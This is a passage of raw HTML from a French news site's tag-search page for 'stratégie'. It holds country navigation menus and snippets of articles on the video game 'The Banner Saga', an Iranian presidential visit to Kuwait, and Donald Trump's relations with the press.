							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/tags/">Tags</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141319" class="mod_8141319 wm-module fullbackground  page2_recherche">
	 <div class="result-tag cel1">
		 <div class="rubrique">Tags (13) : stratégie</div>
		 <br class="rubrique" />
	 </div>
	 <div class="result cel1 first">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/The-Banner-Saga--de-la-neige-et-des-geants-en-trois-actes_a24301.html">"The Banner Saga", de la neige et des géants en trois actes</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/The-Banner-Saga--de-la-neige-et-des-geants-en-trois-actes_a24301.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/15537465-20786665.jpg?v=1500186063" alt="&quot;The Banner Saga&quot;, de la neige et des géants en trois actes" title="&quot;The Banner Saga&quot;, de la neige et des géants en trois actes"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Guillaume-Gal/">Guillaume Gal</a>  | 19/07/2017<span class="sep seprub"> | </span><span class="rub">JEUX</span></div>
			 <div class="texte">
				 <a href="/The-Banner-Saga--de-la-neige-et-des-geants-en-trois-actes_a24301.html">La dernière pierre de l'édifice est prévue pour décembre 2018. On attend la sortie du troisième et ultime épisode de cette série inspirée par l'univers des vikings et la mythologie scandinave, petit retour sur ce qui en fait l'originalité. Si le lancement de la campagne Kickstarter du premier...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Am%C3%A9riques/">Amériques</a>, 
				 <a  href="/tags/Austin+Wintory/">Austin Wintory</a>, 
				 <a  href="/tags/Etats-Unis/">Etats-Unis</a>, 
				 <a  href="/tags/Eyvind+Earle/">Eyvind Earle</a>, 
				 <a  href="/tags/fantasy/">fantasy</a>, 
				 <a  href="/tags/gestion/">gestion</a>, 
				 <a  href="/tags/jeu+vid%C3%A9o/">jeu vidéo</a>, 
				 <a  href="/tags/Stoic+Games/">Stoic Games</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/studio+Stoic+Games/">studio Stoic Games</a>, 
				 <a  href="/tags/The+Banner+Saga/">The Banner Saga</a>, 
				 <a  href="/tags/tour+par+tour/">tour par tour</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Visite-du-president-iranien-au-Koweit_a23656.html">Visite du président iranien au Koweït</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Visite-du-president-iranien-au-Koweit_a23656.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/11208564-18629769.jpg?v=1487758411" alt="Visite du président iranien au Koweït" title="Visite du président iranien au Koweït"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Bulent Inan | 23/02/2017<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Visite-du-president-iranien-au-Koweit_a23656.html">Le président de la République islamique d'Iran, Hassan Rohani, s’est rendu le 15 février 2017 au Koweït où il a rencontré l’Émir, Cheikh Sabah Al Ahmad Al Jaber Al Sabah. Le président iranien a déclaré que sa visite portait un message positif pour l’essor des relations entre l'Iran et les pays du...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Asie/">Asie</a>, 
				 <a  href="/tags/Bahre%C3%AFn/">Bahreïn</a>, 
				 <a  href="/tags/CCG/">CCG</a>, 
				 <a  href="/tags/Cheikh+Sabah+Al+Ahmad+Al+Jaber+Al+Sabah/">Cheikh Sabah Al Ahmad Al Jaber Al Sabah</a>, 
				 <a  href="/tags/Cheikh+Sabah+Khaled+Al+Hamad+Al+Sabah/">Cheikh Sabah Khaled Al Hamad Al Sabah</a>, 
				 <a  href="/tags/conseil/">conseil</a>, 
				 <a  href="/tags/coop%C3%A9ration/">coopération</a>, 
				 <a  href="/tags/dialogue/">dialogue</a>, 
				 <a  href="/tags/Emir/">Emir</a>, 
				 <a  href="/tags/Golfe+persique/">Golfe persique</a>, 
				 <a  href="/tags/Hassan+Rohani/">Hassan Rohani</a>, 
				 <a  href="/tags/Iran/">Iran</a>, 
				 <a  href="/tags/Kowe%C3%AFt/">Koweït</a>, 
				 <a  href="/tags/Kowe%C3%AFt+City/">Koweït City</a>, 
				 <a  href="/tags/Manama/">Manama</a>, 
				 <a  href="/tags/ministre/">ministre</a>, 
				 <a  href="/tags/Moyen-Orient/">Moyen-Orient</a>, 
				 <a  href="/tags/pr%C3%A9sident/">président</a>, 
				 <a  href="/tags/relations/">relations</a>, 
				 <a  href="/tags/r%C3%A9union/">réunion</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/T%C3%A9h%C3%A9ran/">Téhéran</a>, 
				 <a  href="/tags/visite/">visite</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Donald-Trump-et-les-medias-un-antagonisme-en-question_a23587.html">Donald Trump et les médias: un antagonisme en question</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Donald-Trump-et-les-medias-un-antagonisme-en-question_a23587.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/11066944-18354718.jpg?v=1485945622" alt="Donald Trump et les médias: un antagonisme en question" title="Donald Trump et les médias: un antagonisme en question"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Gaspard-Claude/">Gaspard Claude</a>  | 05/02/2017<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Donald-Trump-et-les-medias-un-antagonisme-en-question_a23587.html">Alors que le 45e président des États-Unis, Donald Trump, vient d’être investi, les relations avec la presse continuent de se tendre. Comment les journalistes répondront-ils à la diabolisation stratégique des médias mise en place par l’homme d’affaires et président américain? Sa campagne fut marquée...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/adversaire/">adversaire</a>, 
				 <a  href="/tags/Am%C3%A9riques/">Amériques</a>, 
				 <a  href="/tags/division/">division</a>, 
				 <a  href="/tags/Donald+Trump/">Donald Trump</a>, 
				 <a  href="/tags/%C3%A9lection/">élection</a>, 
				 <a  href="/tags/Etats-Unis/">Etats-Unis</a>, 
				 <a  href="/tags/internet/">internet</a>, 
				 <a  href="/tags/investiture/">investiture</a>, 
				 <a  href="/tags/journalistes/">journalistes</a>, 
				 <a  href="/tags/Kellyanne+Conway/">Kellyanne Conway</a>, 
				 <a  href="/tags/m%C3%A9dias/">médias</a>, 
				 <a  href="/tags/pouvoir/">pouvoir</a>, 
